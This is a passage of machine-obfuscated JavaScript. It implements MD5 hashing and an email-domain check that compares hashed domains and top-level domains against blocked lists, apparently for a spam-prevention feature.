*0x1d+0x159*-0x14],-0x1dfb+0x2cc*0x7+0xa6c,-(0x1*-0x3f8a16fe+0x4b914*-0xe50+-0xb*-0xfb91643)),_0x43a5f6=_0x2718f7(_0x43a5f6,_0x45f2c9,_0x4095b6,_0x19cc0c,_0x428f3b[-0xbfc+0xaee+0x118],-0x1*0x183f+0xb90+0x32e*0x4,0x3*-0x7f7326+-0x1636c23+-0x8*-0xa4bb3d),_0x19cc0c=_0x2718f7(_0x19cc0c,_0x43a5f6,_0x45f2c9,_0x4095b6,_0x428f3b[0x2ef*0x4+-0x133f*0x2+0x1*0x1ad1],0x1737+-0x1865+0x9e*0x2,-(0x6d*-0x9675cd+-0xdb8c46a*0x1+0x1d*0x40a2c5a)),_0x4095b6=_0x2718f7(_0x4095b6,_0x19cc0c,_0x43a5f6,_0x45f2c9,_0x428f3b[0x1381*-0x1+-0x2*-0x1330+0x1*-0x12db],-0x224b*0x1+0xe20+-0x49*-0x47,-(0xd3c13d7*-0x1+-0x1d2a613+-0x6fa9e*-0x59f)),_0x45f2c9=_0x2718f7(_0x45f2c9,_0x4095b6,_0x19cc0c,_0x43a5f6,_0x428f3b[0x1*-0x1073+-0x1ba6+0x2c22],-0x3*0xc61+-0x2015*0x1+0x453d,-0x2d30a6ce+-0x99ae32*-0x4+0x4cabbbec),_0x43a5f6=_0x2718f7(_0x43a5f6,_0x45f2c9,_0x4095b6,_0x19cc0c,_0x428f3b[0xd*-0x2b9+0x3ff+0x1f74],0x17b8+-0x19a9+-0xb*-0x2e,-(0x2b6f*0x1da25+-0x383df7*-0x59+0x1821760*-0x1a)),_0x19cc0c=_0x2718f7(_0x19cc0c,_0x43a5f6,_0x45f2c9,_0x4095b6,_0x428f3b[-0x1100+0x637+0xacc],-0xfd5+0x17a+0xe69*0x1,-(0x9eef*-0x192a+-0x2ed*-0x2d80b+0x12784480)),_0x4095b6=_0x2718f7(_0x4095b6,_0x19cc0c,_0x43a5f6,_0x45f2c9,_0x428f3b[-0x1*0x25a+0x26b+-0x9],-0xd*0x53+0x219e+-0x1*0x1d53,0x1d5*0x44663e+0x837579c+-0x38d8a5*0x121),_0x45f2c9=_0x2718f7(_0x45f2c9,_0x4095b6,_0x19cc0c,_0x43a5f6,_0x428f3b[-0x1c58+-0xee+0x1d53],0x1f6d+0x3*-0x20b+-0x2cf*0x9,-(0x1e13b2*0x127+0x65fb08df+-0x3287a402)),_0x43a5f6=_0x2718f7(_0x43a5f6,_0x45f2c9,_0x4095b6,_0x19cc0c,_0x428f3b[-0x2eb*-0x5+0x6*0x225+-0x1b73],-0xbd5*-0x3+0xd69+-0x30df,-(0x17*-0x33514f+-0x7*-0x2f1817+0xe0*0x74c94)),_0x19cc0c=_0x2718f7(_0x19cc0c,_0x43a5f6,_0x45f2c9,_0x4095b6,_0x428f3b[-0x1*0x1187+0xc2*0x20+-0x6b2],-0x1*-0x70c+0x1e38+0xb*-0x362,0xbb329ef0+0x15702*0x46f4+-0xb2d515ff),_0x4095b6=_0x2718f7(_0x4095b6,_0x19cc0c,_0x43a5f6,_0x45f2c9,_0x428f3b[-0x1*0x18e4+0x1afb*0x1+0x20b*-0x1],0x1b13+-0x1*-0xcd8+0xd9*-0x2f,-(-0xc9781820+0x1*-0x21ba7043+0xc407*0x1c91f)),_0x45f2c9=_0x5ad079(_0x45f2c9,_0x4095b6,_0x19cc0c,_0x43a5f6,_0x428f3b[-0x6*-0x214+-0x14e+0x13d*-0x9],0x469*-0x4+-0x2161+0x3309,-(-0x1ddea+0x84af3+-0xa64b)),_0x43a5f6=_0x5ad079(_0x43a5f6,_0x45f2c9,_0x4095b6,_0x19cc0c,_0x428f3b[0x19e0+-0x32*-0xa7+-0x1d3b*0x2],0x1*0x1381+0x1224+-0x259a,-(-0x29c1d0f*0xd+-0xc43e1b47+0xd8c7*0x19e2f)),_0x19cc0c=_0x5ad079(_0x19cc0c,_0x43a5f6,_0x45f2c9,_0x4095b6,_0x428f3b[-0x25e3+0x33d*0x1+0x1*0x22b1],0x65+-0x1826+0x17d1,-0xc7d2e4d4+-0x43e69819+0xf17f467*0x19),_0x4095b6=_0x5ad079(_0x4095b6,_0x19cc0c,_0x43a5f6,_0x45f2c9,_0x428f3b[-0x1*0x2114+0x208c+0x96],-0x256a+-0x4*0x73d+-0x3*-0x1627,-(0x269c233+-0x31350c5+-0x2*-0x1622b43)),_0x45f2c9=_0x5ad079(_0x45f2c9,_0x4095b6,_0x19cc0c,_0x43a5f6,_0x428f3b[-0x1*-0xbc7+-0x45a*0x6+-0xa*-0x16f],0xf6d+-0x577+0x9f2*-0x1,-(0x48134859+-0x485a98*-0x25a+-0x96f73c0d)),_0x43a5f6=_0x5ad079(_0x43a5f6,_0x45f2c9,_0x4095b6,_0x19cc0c,_0x428f3b[0x1*-0x341+-0x9ab+0xcf0],0x21ae+-0xa6*-0x25+-0x1*0x39a1,-0x342cf801+-0x6f3c7710+0x7b80206*0x1f),_0x19cc0c=_0x5ad079(_0x19cc0c,_0x43a5f6,_0x45f2c9,_0x4095b6,_0x428f3b[0x1076+-0xa7b+-0x5f4],0x1ea9*-0x1+0x896+0x1623,-(-0x1dd*-0x37973+0xd709fbb+-0x10e33*0xa16)),_0x4095b6=_0x5ad079(_0x4095b6,_0x19cc0c,_0x43a5f6,_0x45f2c9,_0x428f3b[-0xb3*0x18+-0x1032*-0x1+0xa0],0x46c+0x2589+0x2e*-0xe9,-(0x217f2a*-0xa6+0x30b10f8d+-0x2647a93f*-0x1)),_0x45f2c9=_0x5ad079(_0x45f2c9,_0x4095b6,_0x19cc0c,_0x43a5f6,_0x428f3b[-0x177c+-0xac4+0x224d],0x20e5+0x1*0x493+0x63e*-0x6,0x67edd*-0x5e7+0x27bb001b+0x27374916),_0x43a5f6=_0x5ad079(_0x43a5f6,_0x45f2c9,_0x4095b6,_0x19cc0c,_0x428f3b[-0x191*0x10+0x1*0x134f+0x5c1],0x2*-0x704+0x5*0x37a+-0x79*0x7,-(-0x4*-0x9884135+0x29003593+-0x39c26261)),_0x19cc0c=_0x5ad079(_0x19cc0c,_0x43a5f6,_0x45f2c9,_0x4095b6,_0x428f3b[-0x16c9+-0x1*0x1853+0xfb5*0x3],0x568*0x1+-0x2077+0x1b1f,-(-0x3df4492b+-0x1054b*-0x15d+0x1*0x67a0e167)),_0x4095b6=_0x5ad079(_0x4095b6,_0x19cc0c,_0x43a5f6,_0x45f2c9,_0x428f3b[0x1908+0x1*0x269b+-0xcb9*0x5],-0xd*0x22c+0x1c39*-0x1+0x388c,-0x3674b*-0x210+0x175b66b+-0x3f2a416),_0x45f2c9=_0x5ad079(_0x45f2c9,_0x4095b6,_0x19cc0c,_0x43a5f6,_0x428f3b[0x4a+0x6*0x2ba+-0x109d*0x1],0x1f7d+-0x22b5*0x1+0x33c,-(0xbdaa328*0x4+-0x1094c233+0x755655a)),_0x43a5f6=_0x5ad079(_0x43a5f6,_0x45f2c9,_0x4095b6,_0x19cc0c,_0x428f3b[-0x1b82+0x15*0xa3+-0xe2f*-0x1],0x323+-0xd*-0x1+-0x325,-(0xf4fcda0+0xe7c43*0x4f+0x55c3fce)),_0x19cc0c=_0x5ad079(_0x19cc0c,_0x43a5f6,_0x45f2c9,_0x4095b6,_0x428f3b[-0x257d+-0x20ed+0x1*0x4679],0x1f99*0x1+0xb*0x98+-0x2611,-0x34*0x72c1fa+-0xc797f0c+0x436b62cc),_0x4095b6=_0x5ad079(_0x4095b6,_0x19cc0c,_0x43a5f6,_0x45f2c9,_0x428f3b[-0xb*0x15+0x783+0x2*-0x34d],0x1e81+-0x1c44+0xa*-0x37,-(-0x9ff*0x37a0+-0x1*-0x5ea73449+-0x2127824e)),_0x45f2c9=_0x32842a(_0x45f2c9,_0x4095b6,_0x19cc0c,_0x43a5f6,_0x428f3b[-0xf*-0x71+0xa07+-0x853*0x2],0xc18+-0x613*-0x2+0x19*-0xf8,-(0x603c3a7+-0x11b18202+0xd*0x1cf1fb3)),_0x43a5f6=_0x32842a(_0x43a5f6,_0x45f2c9,_0x4095b6,_0x19cc0c,_0x428f3b[0x11*-0x164+0x45b+0x1350],-0x1*0x12fd+-0x13ce+0x26d5,0x5bce0c05+-0xb165cb2+-0xc*0x1210ea5),_0x19cc0c=_0x32842a(_0x19cc0c,_0x43a5f6,_0x45f2c9,_0x4095b6,_0x428f3b[0x91e+-0x12a7+0x1*0x997],0x1d7+-0x1b*-0x167+-0x27a5,-(-0x40fcc4c5+-0x2ab53900+0x38cabf*0x362)),_0x4095b6=_0x32842a(_0x4095b6,_0x19cc0c,_0x43a5f6,_0x45f2c9,_0x428f3b[0x6de*-0x1+-0x3*0xb3d+0x289a],0x1f0f*-0x1+-0xe3*-0xb+-0x16d*-0xf,-(-0x914*0xb873+-0x52c0c2d+0xf22dff0)),_0x45f2c9=_0x32842a(_0x45f2c9,_0x4095b6,_0x19cc0c,_0x43a5f6,_0x428f3b[0x2237+0x2*0x8f+-0x3*0xbc3],0x162*0x17+0x24df+-0x44a7,-0xb1*-0x112a0d+-0x10c1*-0x9295b+0x400096d5*-0x1),_0x43a5f6=_0x32842a(_0x43a5f6,_0x45f2c9,_0x4095b6,_0x19cc0c,_0x428f3b[-0x14*-0x1df+-0x147e+-0x10eb],-0x7aa+-0xd*0xa5+-0xb3*-0x17,-(0x5491*-0x127ba+0x3220d189+0xa082ea3f)),_0x19cc0c=_0x32842a(_0x19cc0c,_0x43a5f6,_0x45f2c9,_0x4095b6,_0x428f3b[-0xe*-0xaf+0x1cec+-0x2674],-0x1f7b*0x1+-0x2e*-0x6e+0xbc6,-(-0x6da08*-0x2+0x1dea09+-0x1b9296)),_0x4095b6=_0x32842a(_0x4095b6,_0x19cc0c,_0x43a5f6,_0x45f2c9,_0x428f3b[0x1b32+-0xd*0xba+-0x11bf],-0x1*-0x14fb+0x601*-0x3+0x1*-0x2e3,-(-0x5a1bed57+0x99f12e6*0xe+0x2*0x26f24379)),_0x45f2c9=_0x32842a(_0x45f2c9,_0x4095b6,_0x19cc0c,_0x43a5f6,_0x428f3b[0x20f2+-0xb*0x61+-0x1*0x1cbf],0x2d1+0x15b*0xd+-0x146a,-0x54c1b4a3+0x8ba0bebc+-0x377c89*-0x106),_0x43a5f6=_0x32842a(_0x43a5f6,_0x45f2c9,_0x4095b6,_0x19cc0c,_0x428f3b[-0x1*0x24f2+-0x253+0x2754],-0x177d+-0xa1f+0x21a6,-(0x32f57dd+-0x224353*0xb+0x12ce*0x186)),_0x19cc0c=_0x32842a(_0x19cc0c,_0x43a5f6,_0x45f2c9,_0x4095b6,_0x428f3b[-0x4*-0x409+-0x1762+0x744],0x1*-0x1eb5+0x8d*0x46+-0x7ca,-(-0x9ae45d28+-0x23260abd+0x11b0924d1)),_0x4095b6=_0x32842a(_0x4095b6,_0x19cc0c,_0x43a5f6,_0x45f2c9,_0x428f3b[0x24e9+0x1*0x2da+-0x27b6],0x1e9+0x4fe+0x6*-0x123,0x7ecc36f*0x2+-0x9fd*0xc500c+0xb92a129f),_0x45f2c9=_0x32842a(_0x45f2c9,_0x4095b6,_0x19cc0c,_0x43a5f6,_0x428f3b[0xfdd+-0x2489*-0x1+0x9*-0x5d2],-0x25d5+-0x1c91+0x589*0xc,-(-0xc1f4e17+-0x3*0x113ed05+-0x2a3*-0x91d0c)),_0x43a5f6=_0x32842a(_0x43a5f6,_0x45f2c9,_0x4095b6,_0x19cc0c,_0x428f3b[-0x40*0x89+-0x4*0x739+0xca3*0x5],0x2467*0x1+-0xec6+-0x1597*0x1,-(-0x10f9*0x522ba+-0x3*0x18aba210+0xe3f25ae5)),_0x19cc0c=_0x32842a(_0x19cc0c,_0x43a5f6,_0x45f2c9,_0x4095b6,_0x428f3b[0xe*0x116+-0x16f1*0x1+0x7bf],0x19f9*-0x1+-0x1*0x148a+0x2e92,0x266ce34f*-0x2+-0x272dacd8*-0x2+-0x29563fa9*-0x1),_0x4095b6=_0x32842a(_0x4095b6,_0x19cc0c,_0x43a5f6,_0x45f2c9,_0x428f3b[-0x158e+-0x9bc+0x1f53],0x324+-0xf9a*0x1+0x1*0xc8b,-(-0x4a216b*-0x89+-0x1483f1c9+0x1513bf5)),_0x159814[0x2421+-0x2356+-0x7*0x1d]=_0x3968cf(_0x45f2c9,_0x159814[0x1*-0x5e9+0xec0+-0x8d7]),_0x159814[-0x1*-0x895+-0x107+-0x78d]=_0x3968cf(_0x4095b6,_0x159814[-0xa3*0x31+-0x5c*-0x67+-0x1*0x5d0]),_0x159814[0x2354+-0x445+-0x1f0d]=_0x3968cf(_0x19cc0c,_0x159814[-0xf82+0x109c*0x2+-0x11b4]),_0x159814[0x204d+-0x1*0x241+0x1*-0x1e09]=_0x3968cf(_0x43a5f6,_0x159814[-0x1be0+-0x1*0x2482+0x4065])}function _0x1512a4(_0x271f22,_0x419dc2,_0x237bd6,_0x384c03,_0x22edb0,_0x166628){return _0x419dc2=_0x3968cf(_0x3968cf(_0x419dc2,_0x271f22),_0x3968cf(_0x384c03,_0x166628)),_0x3968cf(_0x419dc2<<_0x22edb0|_0x419dc2>>>0x8*-0x25d+0x14b0+-0x1a8*0x1-_0x22edb0,_0x237bd6)}function _0x26d6aa(_0x2f0933,_0x33d136,_0x559450,_0x3c5682,_0x2b5c4d,_0x4c2f88,_0x35d504){return _0x1512a4(_0x33d136&_0x559450|~_0x33d136&_0x3c5682,_0x2f0933,_0x33d136,_0x2b5c4d,_0x4c2f88,_0x35d504)}function _0x2718f7(_0x3a1ede,_0x4d2ee2,_0x3913ab,_0x4b67a2,_0x49481b,_0xd8597f,_0x4f63c6){return _0x1512a4(_0x4d2ee2&_0x4b67a2|_0x3913ab&~_0x4b67a2,_0x3a1ede,_0x4d2ee2,_0x49481b,_0xd8597f,_0x4f63c6)}function _0x5ad079(_0x20daf9,_0x32988b,_0x3e44c3,_0x5c917b,_0x5addff,_0x42d910,_0x323532){return _0x1512a4(_0x32988b^_0x3e44c3^_0x5c917b,_0x20daf9,_0x32988b,_0x5addff,_0x42d910,_0x323532)}function _0x32842a(_0x216c5d,_0x45cbbe,_0xe6f782,_0x5771dc,_0x51efcc,_0xbf9845,_0x36f7b8){function _0x4b9971(_0x46b7ac,_0x5e6490,_0x577506,_0x3ac8a6){return _0x61a8(_0x46b7ac-0x2aa,_0x3ac8a6)}function _0x3f00b1(_0x1951cd,_0x513e88,_0x5ba219,_0x222b03){return _0x61a8(_0x222b03-0x233,_0x1951cd)}return _0x4b9971(0x409,0x592,0x53e,0x595)===_0x3f00b1(0x354,0x324,0x56b,0x392)?_0x1512a4(_0xe6f782^(_0x45cbbe|~_0x5771dc),_0x216c5d,_0x45cbbe,_0x51efcc,_0xbf9845,_0x36f7b8):_0x456804(_0x2cf1d8(_0x5c98fc))}function _0x5bf132(_0x558453){function _0x7ab5cf(_0x238167,_0x65ff5b,_0x530935,_0x203271){return _0x61a8(_0x530935- -0x3da,_0x238167)}function _0xb5f4f2(_0x21a10d,_0x18ccea,_0xc5935f,_0x438c18){return _0x61a8(_0xc5935f- -0x2b8,_0x18ccea)}if(_0xb5f4f2(-0xdf,-0xce,-0xf,0x167)!==_0xb5f4f2(-0x1c4,0xf9,-0xf,0xe3))_0x45ba36[_0x7ab5cf(-0x11b,-0x13e,-0x12b,-0x28a)](_0x7ab5cf(-0x2ac,-0x142,-0x1ab,-0x1b0)+_0x7ab5cf(-0x7d,0x15d,0xc6,-0xa5)+_0xb5f4f2(-0x1fd,-0x228,-0x124,-0x217),_0x1691f5);else{var _0x1ed610=_0x558453.length,_0x10e595=[0x2*-0x3b484f44+-0x2f8de335*-0x1+-0x1f8d8e*-0x586,-(0x1*0x4b49d83+0x6b0d8f1+0x4ccde03),-(-0x8fb6b1ef+0x5d1*-0x8e55+0xfa37b156),-0x75*-0x2414d5+0x37a7c2*-0x55+0x60fd62d*0x3],_0x3c578e;for(_0x3c578e=-0x21fe+-0x246e+0x1*0x46ac;_0x3c578e<=_0x558453[_0xb5f4f2(0x1b6,0xed,0x8b,0x215)];_0x3c578e+=0x5fd+-0x1cc+-0x3f1*0x1){if(_0xb5f4f2(-0x19c,-0xaf,-0xe7,-0x1d9)===_0x7ab5cf(-0xe6,-0x3cf,-0x268,-0x234))return _0x51e7ea[_0xb5f4f2(-0xdc,-0xe2,0x8b,0x1a8)];else _0x471709(_0x10e595,_0x33392b(_0x558453.substring(_0x3c578e-(0x2557+-0xefd*0x2+-0x71d*0x1),_0x3c578e)))}_0x558453=_0x558453[_0xb5f4f2(-0x89,-0x31,0xd8,0x179)](_0x3c578e-(-0x52+0xe4f+-0xdbd));var _0x4e41ec=[0x1bb*0x8+0x2e1+0x593*-0x3,-0x15ba+0x9de*0x3+-0x7e0,-0xe*0x202+-0x1cb5+0xb5d*0x5,-0x17*0x4f+0xae*0x8+0x5*0x55,-0x2c2*-0x1+-0x74d+0x1*0x48b,-0x7*-0x2ed+-0x178d+0x2*0x189,0x4d*-0x65+0x2*0xe5d+0x3*0x8d,-0x230c*-0x1+-0x1750+-0xbbc,-0x28c*-0x5+0x1561+0x47*-0x7b,0x166b+-0x1e7f+0x814,0x2*0x10b4+-0x1b4d*0x1+-0x3*0x209,0x1931+0x1*-0x1ca5+0x374,0x2*0x8f+-0x1b3d+-0x2e7*-0x9,-0x2*0x11b2+0x1c77*0x1+0x6ed,0x17d0+0x4*-0x862+0x9b8,0x14*0x147+0x122b+-0x169*0x1f];for(_0x3c578e=-0x21dc+0x5*-0x648+-0x1051*-0x4;_0x3c578e<_0x558453[_0xb5f4f2(-0xea,0x13,0x8b,0xaf)];_0x3c578e++)_0x4e41ec[_0x3c578e>>-0x2f*0x1f+0x12ec+-0xd39]|=_0x558453[_0x7ab5cf(-0x80,-0x156,-0x13a,-0x10c)](_0x3c578e)<<(_0x3c578e%(0x2*0x10c4+-0x1a37*0x1+-0x74d)<<-0x2335+0x1937*0x1+0x1*0xa01);_0x4e41ec[_0x3c578e>>0x111+0xddc+-0xc9*0x13]|=-0x1*0x191f+0x248f+-0xaf0<<(_0x3c578e%(0x2*-0xad1+-0x19a0+0x2f46)<<0x16e6+0xd55*-0x1+-0x4c7*0x2);if(_0x3c578e>-0x2*0x1085+-0x126d+0x3b1*0xe){_0x471709(_0x10e595,_0x4e41ec);for(_0x3c578e=0x11ad+0x1*-0x64d+0x1a*-0x70;_0x3c578e<0x1590+-0x7cf*0x1+-0x5*0x2bd;_0x3c578e++)_0x4e41ec[_0x3c578e]=-0x3*-0x9b1+-0x728*0x2+-0xec3}return _0x4e41ec[0x29*0x74+0x1cc5+-0x2f4b]=_0x1ed610*(-0x1cd6+-0x455*0x6+0x36dc),_0x471709(_0x10e595,_0x4e41ec),_0x10e595}}function _0x33392b(_0x4ea0a2){var _0x41054b=[],_0xc05636;function _0x29e57e(_0x297acb,_0x49d3ff,_0x237c55,_0x3d4c64){return _0x61a8(_0x3d4c64-0x1c,_0x237c55)}for(_0xc05636=-0x2305+0x11bf+0x1146;_0xc05636<-0x2d9+0x174c+0x1433*-0x1;_0xc05636+=-0x22af+0x1*0x2489+-0x5*0x5e){_0x41054b[_0xc05636>>0xbd3+0x5c0+-0x1191]=_0x4ea0a2[_0x29e57e(0x281,0x3d9,0x2bc,0x2bc)](_0xc05636)+(_0x4ea0a2[_0x29e57e(0x48a,0x487,0x2c9,0x2bc)](_0xc05636+(0x1b58+0x1*0x307+-0x17*0x152))<<0x2127*-0x1+0x22be*-0x1+-0x1*-0x43ed)+(_0x4ea0a2[_0x29e57e(0xdb,0x3d0,0x38e,0x2bc)](_0xc05636+(0x84a+-0x1ce8+-0x58*-0x3c))<<0x1*-0x11f3+-0x171a+0x1a5*0x19)+(_0x4ea0a2[_0x29e57e(0x2cc,0x22f,0x2d4,0x2bc)](_0xc05636+(0x19c8+-0x8c9*0x4+0x95f))<<0x166a+0x1*-0x1e26+0xa7*0xc)}function _0xf53993(_0x44bcad,_0x398fee,_0x5f0449,_0x256214){return _0x61a8(_0x256214- -0x13a,_0x398fee)}return _0x41054b}var _0x546c58=('0123456789'+'abcdef')[_0x5041f0(0x404,0x37c,0x3ec,0x5ca)]('');function _0x5041f0(_0x46416d,_0x5b0b80,_0x241dde,_0xd115d1){return _0x54a4b7(_0x46416d-0xae,_0x241dde-0x362,_0xd115d1,_0xd115d1-0xe5)}function _0xb53564(_0x34d40b){function _0x117bfe(_0xc3c8e7,_0x545a85,_0x396571,_0x35f1ab){return _0x5041f0(_0xc3c8e7-0xf2,_0x545a85-0x164,_0x545a85-0x2c1,_0x35f1ab)}function _0x993856(_0x5099c9,_0x5ca6d9,_0x32f3d8,_0x24eadb){return _0x5041f0(_0x5099c9-0x2a,_0x5ca6d9-0x160,_0x5ca6d9-0x90,_0x32f3d8)}if(_0x117bfe(0x3e2,0x54a,0x4e6,0x6cc)!==_0x117bfe(0x706,0x54a,0x6de,0x6ba))_0x59bf4e=0x3a*-0xb+0x133f+-0x10c1*0x1+0.1;else{var _0x4a2dbe='',_0x432c6f=0x1*0x164f+0x17*-0x11c+0x335;for(;_0x432c6f<-0xc31+0x762*-0x2+0x1af9;_0x432c6f++)_0x4a2dbe+=_0x546c58[_0x34d40b>>_0x432c6f*(-0x805*0x2+0x5*-0x1f5+0x19db*0x1)+(0x1bc4+-0x1*-0x5ad+-0x216d)&-0x2235+-0x2fb+0x253f]+_0x546c58[_0x34d40b>>_0x432c6f*(-0x1*0x1c4+-0x2*-0x12f+-0x2*0x49)&-0xb19+0x14ee+0x1*-0x9c6];return _0x4a2dbe}}function _0x1950c3(_0x12e410){function _0x43b0d3(_0xb44c00,_0x2adbe4,_0xb9f32d,_0x6780b9){return _0x5041f0(_0xb44c00-0x57,_0x2adbe4-0x131,_0x6780b9-0x63,_0xb44c00)}function _0x2d02f6(_0x24c35d,_0x2a1cba,_0x3471bf,_0x4e47da){return _0x5041f0(_0x24c35d-0x1c9,_0x2a1cba-0x179,_0x2a1cba-0xe0,_0x3471bf)}for(var _0x4183c=0x826+0x139*0x1d+-0x2b9b;_0x4183c<_0x12e410[_0x43b0d3(0x1ec,0x5a7,0x3fb,0x3e4)];_0x4183c++)_0x12e410[_0x4183c]=_0xb53564(_0x12e410[_0x4183c]);return _0x12e410[_0x2d02f6(0x543,0x500,0x5c5,0x6d1)]('')}function _0x3968cf(_0xf375f1,_0x5a1a0a){function _0x13673e(_0xf12d10,_0xca7ec4,_0x5335a3,_0xbacb1e){return _0x5041f0(_0xf12d10-0x113,_0xca7ec4-0x16b,_0x5335a3-0x36b,_0xf12d10)}function _0x81dc67(_0x49952e,_0xbfbc08,_0x2ab630,_0x23904d){return _0x5041f0(_0x49952e-0x92,_0xbfbc08-0x88,_0xbfbc08- -0x328,_0x2ab630)}if(_0x81dc67(0x25,0x149,0x2ac,0xe5)!==_0x81dc67(0x1a7,0x149,0xdd,-0x9f))_0x1b17ae[_0x13673e(0x653,0x76c,0x67c,0x7c9)+_0x81dc67(0x69,-0xd7,-0x227,-0x1d8)+_0x13673e(0x8a8,0x768,0x79a,0x664)](_0x404ca0,_0x1ba142);else return _0xf375f1+_0x5a1a0a&-0x1f0b593*-0xe9+-0x153140f1f+0x8efecc53}return function(_0x2f04d5){function _0x582942(_0x2ab448,_0x37f9a8,_0x266807,_0x1786c2){return _0x5041f0(_0x2ab448-0x6d,_0x37f9a8-0x12a,_0x1786c2- -0x41,_0x266807)}function _0x114b2a(_0x1c0450,_0x3aceb2,_0x561b30,_0x45e55d){return _0x5041f0(_0x1c0450-0xc1,_0x3aceb2-0x71,_0x1c0450- -0x55,_0x561b30)}if(_0x582942(0x2a3,0x34f,0x4a8,0x44a)!=='ARxmQ')_0x229a79[_0x582942(0x33e,0x231,0x3a2,0x3b6)]&&_0x11df48[_0x114b2a(0x28c,0x38f,0x387,0x222)]('['+_0x3de2a6+']',..._0x1f1ed0);else return _0x1950c3(_0x5bf132(_0x2f04d5))}})()),_0x3221a2={'isBlockedDomain':_0x5d36e9=>{_0x5d7e91[_0x449b13(0x64f,0x5ef,0x7ab,0x42e)]('Checking\x20e'+_0x426d4a(0xf9,0x4a,0x1bd,0x105),_0x5d36e9);function _0x426d4a(_0x41c548,_0x4b722a,_0x168d9b,_0x47fec6){return _0x311fd7(_0x41c548-0x10b,_0x4b722a,_0x168d9b-0xf4,_0x41c548- -0x5c)}_0x5d7e91.log('Bad\x20domain'+_0x449b13(0x71d,0x7b6,0x667,0x91b),window[_0x449b13(0x535,0x62d,0x6ab,0x7bb)+'dDomains']);const _0xafbe46=_0x5d36e9[_0x449b13(0x7ab,0x801,0x6a0,0x60c)+'e']()['split']('@');if(_0xafbe46[_0x426d4a(0x266,0xa3,0x375,0x387)]!==-0x78a*0x5+-0x1608+0xeef*0x4)return _0x5d7e91[_0x426d4a(0x1c6,0x3b0,0xf0,0x337)](_0x426d4a(0x3bd,0x236,0x211,0x55e)+'ail\x20format'),![];const _0x3f0890=_0xafbe46[0x143*-0xf+0x191*0x3+0xe3b];if(_0x489a2c['blockedTLD'+'s']&&_0x489a2c['blockedTLD'+'s'][_0x449b13(0x63e,0x68f,0x5f7,0x7a6)]>-0x2214+0x18ab+0x969){const _0x55108c=_0x3f0890.split('.'),_0x9051b9=_0x55108c[_0x55108c.length-(0x11a6+0xcfb+-0x1ea0)];if(_0x489a2c[_0x426d4a(0x401,0x26e,0x5be,0x51f)+'s'][_0x449b13(0x6b2,0x51a,0x423,0x3a5)](_0x9051b9)){if(_0x426d4a(0x344,0x36e,0x487,0x501)===_0x449b13(0x7ea,0x867,0x904,0x878)){const _0x452c06=[..._0x3a0570].map(_0x5cef1a=>_0x1af7a2[_0x449b13(0x9e3,0x803,0x7c7,0x792)](_0x5cef1a)),_0x458992=_0x170140.convert(_0x452c06,-0x12c1*0x1+0x2*0x88f+0x25*0xd,-0x48*0x65+-0x7*-0x3dd+0x1*0x25d);return _0x458992[_0x426d4a(0x2f9,0x3ff,0x48d,0x3c3)](_0x100925=>_0xc510f1[_0x426d4a(0x128,-0x77,0xc3,0x17f)+'de'](_0x100925))['join']('')}else return _0x5d7e91[_0x426d4a(0x1c6,0x3bf,0x1cd,-0xc)](_0x449b13(0x59e,0x74a,0x7e8,0x5bf)+_0x426d4a(0x10a,0x1ca,-0x45,0x143)+'TLD\x20rule:\x20'+_0x9051b9),!![]}}if(!window[_0x449b13(0x4a5,0x62d,0x5e1,0x5a0)+_0x426d4a(0x3ee,0x4d8,0x399,0x4e4)]||!Array.isArray(window['SpamkillBa'+_0x426d4a(0x3ee,0x458,0x24f,0x25b)]))return _0x449b13(0x8b6,0x795,0x7f0,0x59c)!==_0x449b13(0x6c3,0x795,0x7c5,0x65c)?![]:(_0x5d7e91[_0x426d4a(0x1c6,0x355,0x5e,0x381)](_0x426d4a(0x207,0xf,0x323,0x2e0)+'ains\x20array'+'\x20found'),![]);const _0x292176=_0x465dad(_0x3f0890);_0x5d7e91[_0x426d4a(0x1c6,0x2c0,0x3b4,0xf8)](_0x449b13(0x668,0x682,0x513,0x616),_0x3f0890);function _0x449b13(_0x45ab26,_0x5ab35c,_0x57dcdc,_0x5609f4){return _0x311fd7(_0x45ab26-0x1e1,_0x57dcdc,_0x57dcdc-0x1bb,_0x5ab35c-0x3cd)}_0x5d7e91[_0x426d4a(0x1c6,0x156,0xa6,0x208)](_0x449b13(0x381,0x4c4,0x2e9,0x4e9)+_0x426d4a(0x11d,0x20f,0x1b3,-0x11),_0x292176);if(window[_0x449b13(0x6e6,0x62d,0x7c3,0x77e)+_0x426d4a(0x3ee,0x4fe,0x3f1,0x2a4)][_0x426d4a(0xf1,0x84,0x2c9,0x2d8)](_0x292176))return _0x5d7e91.log(_0x426d4a(0x321,0x2e7,0x2e3,0x4b2)+_0x449b13(0x851,0x7db,0x700,0x81f)+_0x449b13(0x5a3,0x76a,0x86d,0x7fc)),!![];const _0x3b1eea=_0x3f0890[_0x426d4a(0x2d1,0x453,0x1d9,0x359)]('.');for(let _0x3e0af0=-0x1*-0xaf+-0x327*0x7+-0x5*-0x447;_0x3e0af0<_0x3b1eea[_0x449b13(0x594,0x68f,0x7d9,0x83c)]-(-0x1263*-0x1+0x63e+0xc50*-0x2);_0x3e0af0++){const _0x3d9846=_0x3b1eea[_0x449b13(0x937,0x7d8,0x6ae,0x81c)](_0x3e0af0)[_0x449b13(0x772,0x72e,0x674,0x868)]('.'),_0x367ad8=_0x465dad(_0x3d9846);_0x5d7e91.log(_0x426d4a(0x1bc,0xcd,0x321,0x14a)+_0x426d4a(0x350,0x2a1,0x287,0x474)+_0x449b13(0x670,0x531,0x5aa,0x584),_0x3d9846,_0x426d4a(0x417,0x2f0,0x34f,0x28b),_0x367ad8);if(window[_0x449b13(0x4da,0x62d,0x70c,0x772)+_0x426d4a(0x3ee,0x34e,0x4c9,0x2a8)][_0x449b13(0x346,0x51a,0x331,0x32e)](_0x367ad8)){if(_0x426d4a(0x141,0x22e,0x14a,0x20a)===_0x449b13(0x583,0x56a,0x4fb,0x564))return _0x5d7e91[_0x426d4a(0x1c6,0x1b9,0x2d0,0x1b1)](_0x449b13(0x808,0x74a,0x741,0x74f)+_0x449b13(0x553,0x6ff,0x701,0x87c)+_0x426d4a(0x43b,0x29a,0x545,0x5b3)+')'),!![];else _0x37d6a3[_0x449b13(0x8b5,0x78c,0x7a6,0x930)+'s'](_0x2b5081),_0x151d79[_0x449b13(0x619,0x559,0x35d,0x52e)+_0x426d4a(0xa3,-0x3,0x1e0,0x207)+_0x449b13(0x556,0x6ba,0x7d1,0x642)](_0xd09d45[_0x426d4a(0x44d,0x344,0x50d,0x28b)],_0x277543)}}return 